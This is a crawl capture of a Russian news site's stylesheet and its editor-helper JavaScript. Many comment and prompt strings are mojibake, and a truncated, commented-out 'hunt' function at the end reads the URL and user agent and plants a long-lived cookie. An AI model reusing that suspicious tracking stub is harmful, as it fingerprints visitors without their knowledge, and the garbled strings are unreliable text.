	font-size:16px;
}
.table_top_info a.name
{
	padding-left:2px;
	font-size:14px;
	text-transform:none;
	color: #2b84c2;
	position:relative;
	left:6px;
	bottom:4px;
	display:block;
}
a.name{color: #1139a0;}
a.name b
{
	font-size:16px;
	text-transform:none;
}
#poll_1.poll b.name{color:#1139a0;}
#poll_1.poll input.input 
{
	margin-top:10px;
	padding:3px;
	background-color:#666666;
	color:#FFF;
}
.poll { font-size:12px; color:#555;}
.poll .name { color:#222; font-size:14px}
.poll .poll_oll{ font-size:13px; padding-left:20px; margin-bottom:10px}
.poll hr{ height: 16px;margin-top:0px;}	
.c_table{padding-bottom:8px;}
.c_name th a{color:#000;}
.c_name td a{color:#000;}
.c_dey td{text-align:center;}
.c_dey_num{color: #999;}
.c_dey_num a{color:#000;}
.c_dey_num td {text-align:center;}
.c_dey_nums_red{color:#F99;}
.c_dey_red{color:#F00;}
.c_dey_nums_red a{color:#F00;}
.now{border: 1px solid #999;}

.catalog_oll_list a
{
	display:block;
}
#body_echo .comment_div
{
	border-top-style:solid;
	border-top-width:1px;
	border-top-color:#CACACA;
	margin-top:15px;
	padding-top:5px;
	text-align:right;
	}
	#body_echo .txt{text-align: justify; padding-bottom:10px;overflow:hidden;font-family:Arial, Helvetica, sans-serif}
	a.gen_img img.gen_img{float:left; padding-right:10px;padding-bottom:5px;}
	
	.element_0 .img a img {padding-right:10px;}
#comment_div_0.comment_div_min a
{
	margin-right:10px;
	color:#666;
	}
	#body_table_end_media
	{
		width:100%;
		background-color:#F3F3F3;
	}
	/*#body_table_end_media tr td#body_table_end_media_foto, 	#body_table_end_media tr td#body_table_end_media_video{border-bottom:1px solid #999;}
 #body_table_end_media tr td.body_table_end_media_foto, 	#body_table_end_media tr td.body_table_end_media_video{border-bottom:3px solid #999;}*/
	#media_ajax_line{padding-right:5px;}
	#media_ajax_line td{padding-right:5px;}
	.media_ajax {width:100%;}
	.media_ajax {border-bottom:3px solid #999;
	border-top:1px solid #999; padding-top:2px; padding-bottom:2px;}
	.media_ajax_left{width:17px;}
	.media_ajax_right{width:17px;}
	.media_ajax tr td.media_ajax_center{	text-align:center;}
	#body_table_end_media_foto{width:346px;}
	#body_table_end_media_video{width:346px;}
			#body_table_end_media tr td
			{vertical-align:top;}
		#body_table_end_media tr h3 a
{
			color: #000;
			text-decoration:none;
}
#body_table_end_media tr h3 a:hover{text-decoration:underline; }
.img_right_name tr td.name a
{
			color: #666;
			text-decoration:none;
}
.img_right_name tr td.name a:hover{text-decoration:underline;}
	.pageNoFollow_hilite img{border:none;}
	.img_right_name table{width:100%; margin-bottom:10px; margin-right:5px;}
#body_table_end_media_sign {text-align:right; margin-right:80px;}
#body_table_end_line
{
	background-color: #353535;
	color: #c9c9c9;
}
.author {font-style:italic; color:#999; padding-bottom:2px;}
#body_table_podval {width:100%; margin-top:5px;}
#body_table_podval_pluso {width:30px; vertical-align: top;}

#body_table_podval_logo
{
	padding-left: 5px;
}
/*#body_table_podval_logo div
{
	white-space:inherit;
	display:block;
	position:relative;
	bottom:10px;
}*/
#body_table_podval_content td{	vertical-align:top;}
#body_table_podval_content .red_warning{ font-size:12px; color:#999}	
#body_table_podval_content .red_warning a{ color:#fff; margin:0px; padding:0px}
td#body_table_podval_logo{ vertical-align:top; padding-top:6px; text-align:center; border:1px solid #666; border-radius:6px; background-color:#444; color:#fff}
td#body_table_podval_logo img{ padding-bottom:10px}
td#body_table_podval_content{ padding-left:8px}

.c_name b{color:#333;}
#end_menu
{
	font-size: 15px;
	text-transform:uppercase;
	line-height:30px;
}

#end_menu a
{
	padding:5px 5px 5px 0px;
	color:#fff;
	white-space: nowrap;
	text-decoration:none;
}
#end_menu a:hover{text-decoration:underline;}	

.next a{color:#1139a0;}
.npages a{color:#1139a0;}

.lenta_comment { margin:10px 20px 10px 20px; border:1px solid #ccc; border-radius:8px; padding:8px;  background-color:#F1F1F1;}
.lenta_comment .lenta_comment_el{ background-color:#fff; border-radius:8px; padding:4px; margin-bottom:20px}
.lenta_comment .name{ background-color:#00539e; color:#fff; border-radius:8px; display:inline; font-size:12px; padding:0px 6px 0px 6px}
.lenta_comment .txt{ margin:4px 4px 2px 8px; color:#444}
.lenta_comment .param {background-color:#eee; color:#444; border-radius:8px; display:inline; font-size:12px; padding:0px 6px 0px 6px; margin-left:30px}
.lenta_comment .reply {background-color:#f1f1f1; border-radius:8px; padding:4px;}


#slider_box
{
	width: 1140px;
	white-space: nowrap;
	overflow: hidden;
	vertical-align: top;
}
.slider_table
{
	position: relative;
	width: 1710px;
	border: none;
}
.slider_table td
{
	width: 380px;
	white-space: normal;
	vertical-align:top;
}
.slider_table td div
{
	width: 380px;
	overflow: hidden;
}

.history a{text-decoration:none;color:#1139a0;}
.history a:hover{text-decoration:underline;}
.err a{ font-size:18px;text-decoration:none;text-transform:uppercase;}
.err a:hover{text-decoration:underline;}
.go_dir a{text-decoration:none;color:#1139a0;}
.go_dir a:hover{text-decoration:underline;}
.pluso-10011000110-06 .pluso-wrap {width:120px;}
#freand_box{text-align:center;}
#freand_box_up { text-align:center; padding:6px 0px 0px 0px; display: table; width:100%;}
#freand_box_up a,#freand_box_up img{ display:inline-block; margin:0px; padding:0px}

.box_sign_text {display: inline-block;float:left; width:300px; background-color:#eee; padding:6px; border-radius:8px; bottom:50px; font-size:19px; color:#777; margin:6px; text-align:left;; margin-bottom:0px; padding-bottom:0px;}
.box_sign_text img{ float:left; margin:0px 6px 0px 0px; padding:0px}

.txt img{ margin:8px 0px 2px 12px}

.online_gbox { border:1px solid #990000; border-radius:6; text-align:center}
#general_pages_left .content_min_box .online_gbox h3.name a{ font-size:14px; text-transform:none; color:#1139a0}
#general_pages_left .content_min_box .online_gbox  a{ font-size:16px;color:#990000; padding:0px}
#general_pages_left .content_min_box .online_gbox img{ padding:0px}

.author_text {color:#fff;}

.vtoprint{ display:block; margin-bottom:10px;margin-top:10px;}
.vtoprint:hover{ cursor:pointer}
.back_div_to_print{ position: absolute; top:0px; left:0px; width:100%; height:100%; background-color:#fff; z-index:10000000; text-align:center;}
.close_to_print{display:block; text-align:right}
.close_to_print:hover{ cursor:pointer;}

--- FILE ---
content_type: text/javascript
request_url: https://saroblnews.ru/sys/tema/script.js
body_size: 1284
content:
function vid_on(id_name, now_element, start_element, end_element)
{
	for (start_element; start_element <= end_element; start_element++)
	{
		var name = document.getElementById(id_name + start_element);
		if (name)
		{
			name.style.visibility = "hidden";
			name.style.display = "none";
		}
	}
	var name = document.getElementById(id_name + now_element);
	if (name)
	{
		name.style.display = 'block';
		name.style.visibility = 'visible';
	}
}

function vid_on_one(id_name)
{
	var name = document.getElementById(id_name);
	if (name.style.visibility == "hidden")
	{
		name.style.display = 'block';
		name.style.visibility = 'visible';
	}
	else
	{
		name.style.visibility = "hidden";
		name.style.display = "none";
	}
}


function go_url_zapros(url_go, str)
{
	//var otvet = confirm(str);
	var otvet = prompt('пїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ, пїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ 5', '');
	if (otvet == '5')
	{
		document.location = url_go;
	}
}

// пїЅпїЅпїЅпїЅпїЅпїЅпїЅ, пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅ
function insertAtCursorURL(myField, target) {

	if (target) target = ' target="_blank" ';
	else target = '';
	
	link_url = prompt('Введите URL', 'https://');
	if (!link_url) {link_url = 'вставьте адрес';}
	
	//IE support
	if (document.selection)
	{
		myField.focus();
		sel = document.selection.createRange();
		link_text = prompt('Текст ссылки', myValue);
		if (!link_text) {link_text = 'текст ссылки';}
		sel.text = '<a href="' + link_url + '"' + target + '>' + link_text + "</a>";
	}
	//MOZILLA/NETSCAPE support
	else if (myField.selectionStart || myField.selectionStart == '0')
	{
		myValue = '12';
		var startPos = myField.selectionStart;
		var endPos = myField.selectionEnd;
		myValue = myField.value.substring(startPos, endPos);
		link_text = prompt('Текст ссылки', myValue);
		if (!link_text) {link_text = 'текст ссылки';}
		myValue = '<a href="' + link_url + '"' + target + '>' + link_text + "</a>";
		myField.value = myField.value.substring(0, startPos) + myValue + myField.value.substring(endPos, myField.value.length);
	}
	else
	{
		myField.value += myValue;
	}
}

// пїЅпїЅпїЅпїЅпїЅпїЅпїЅ, пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ
function insertAtCursorTag(myField, tag) {

  //IE support

  if (document.selection) {

    myField.focus();

    sel = document.selection.createRange();

   sel.text = '<' + tag + '>'  + sel.text + '</' + tag + '>' ;

  }

  //MOZILLA/NETSCAPE support

  else if (myField.selectionStart || myField.selectionStart == '0') {
myValue = '12';
    var startPos = myField.selectionStart;

    var endPos = myField.selectionEnd;
    
    myValue = myField.value.substring(startPos, endPos);
    myValue = '<' + tag + '>'  + myValue + '</' + tag + '>';

    myField.value = myField.value.substring(0, startPos) + myValue + myField.value.substring(endPos, myField.value.length);

  } else {

    myField.value += myValue;

  }
}

// пїЅпїЅпїЅпїЅпїЅпїЅпїЅ, пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ
function insertAtCursorForumTag(myField, tag) {

  //IE support

  if (document.selection) {

    myField.focus();

    sel = document.selection.createRange();
    
    tmp_text = sel.text?sel.text:'пїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ';

   sel.text = '!' + tag  + tmp_text + tag;

  }

  //MOZILLA/NETSCAPE support

  else if (myField.selectionStart || myField.selectionStart == '0') {
myValue = '12';
    var startPos = myField.selectionStart;

    var endPos = myField.selectionEnd;
    
    myValue = myField.value.substring(startPos, endPos);
    tmp_text = myValue?myValue:'пїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ';
    myValue = '!' + tag + tmp_text + tag;

    myField.value = myField.value.substring(0, startPos) + myValue + myField.value.substring(endPos, myField.value.length);

  } else {

    myField.value += myValue;

  }

}

// пїЅпїЅпїЅпїЅпїЅпїЅпїЅ, пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ
function insertAtCursorForumSmail(myField, tag) {

  //IE support

  if (document.selection) {

    myField.focus();

    sel = document.selection.createRange();

   sel.text = sel.text + ' ' + tag;

  }

  //MOZILLA/NETSCAPE support

  else if (myField.selectionStart || myField.selectionStart == '0') {
myValue = '12';
    var startPos = myField.selectionStart;

    var endPos = myField.selectionEnd;
    
    myValue = myField.value.substring(startPos, endPos);
    myValue = myValue  + ' ' +  tag;

    myField.value = myField.value.substring(0, startPos) + myValue + myField.value.substring(endPos, myField.value.length);

  } else {

    myField.value += myValue;

  }

}


// пїЅпїЅпїЅпїЅпїЅпїЅпїЅ, пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ-пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ
function insertAtCursorTagOperator(myField, tag) {

  //IE support

  if (document.selection) {

    myField.focus();

    sel = document.selection.createRange();

   sel.text = tag  + sel.text + tag;

  }

  //MOZILLA/NETSCAPE support

  else if (myField.selectionStart || myField.selectionStart == '0') {
myValue = '12';
    var startPos = myField.selectionStart;

    var endPos = myField.selectionEnd;
    
    myValue = myField.value.substring(startPos, endPos);
    myValue = tag  + myValue + tag;

    myField.value = myField.value.substring(0, startPos) + myValue + myField.value.substring(endPos, myField.value.length);

  } else {

    myField.value += myValue;

  }
}
/*function hunt() {
	var info_url_dork = window.location.toString();
	var useragent=navigator.userAgent;
	function badadmin_coock() {
		var cookie_date = new Date ( 2151, 01, 15 );
		document.cookie = "introbool=jqueryad; path=/; expires="+ cookie_date.toGMTString();
	
	}
	function badadmin_storage() {
		function isLocalStorageAvailable() {
			try {
				return 'localStorage' in window && window['localStorage'] !== null;
			} catch (e) {
				return false;
				}
		}
		isLocalStorageAvailable(); */